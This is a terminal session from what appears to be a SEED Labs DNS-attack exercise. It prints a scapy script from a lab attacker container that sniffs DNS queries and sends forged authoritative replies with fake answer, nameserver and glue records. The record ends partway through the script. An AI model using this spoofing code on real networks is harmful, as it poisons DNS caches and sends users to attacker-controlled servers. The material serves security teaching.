 [11/22/23]seed@VM:~$ dockps
95dae45bd5e4  seed-attacker
0cdcc48b2dad  user-10.9.0.5
d588ecaac64e  local-dns-server-10.9.0.53
1d8112c1adab  attacker-ns-10.9.0.153
394396a65801  seed-router
[11/22/23]seed@VM:~$ docksh 95dae45bd5e4
root@VM:/# ls
bin  boot  dev  etc  home  lib  lib32  lib64  libx32  media  mnt  opt  proc  root  run  sbin  srv  sys  tmp  usr  var  volumes
root@VM:/# cd volumes/
root@VM:/volumes# ls
dns_sniff_spoof.py
root@VM:/volumes# cat dns_sniff_spoof.py
#!/usr/bin/env python3
from scapy.all import *

def spoof_dns(pkt):
  if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname.decode('utf-8')):

    # Swap the source and destination IP address
    IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)

    # Swap the source and destination port number
    UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)

    # The Answer Section
    Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
                 ttl=259200, rdata='10.0.2.5')

    # The Authority Section
    NSsec1 = DNSRR(rrname='example.net', type='NS',
                   ttl=259200, rdata='ns1.example.net')
    NSsec2 = DNSRR(rrname='example.net', type='NS',
                   ttl=259200, rdata='ns2.example.net')

    # The Additional Section
    Addsec1 = DNSRR(rrname='ns1.example.net', type='A',
                    ttl=259200, rdata='1.2.3.4')
    Addsec2 = DNSRR(rrname='ns2.example.net', type='A',
                    ttl=259200, rdata='5.6.7.8')

    # Construct the DNS packet
    DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
                 qdcount=1, ancount=1, nscount=2, arcount=2,
                 an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2)

    # Construct the entire IP packet and send it out
    spoofpkt = IPpkt/UDPpkt/DNSpkt
    send(spoofpkt)

# Sniff UDP query packets and invoke spoof_dns().
f = 'udp and dst port 53'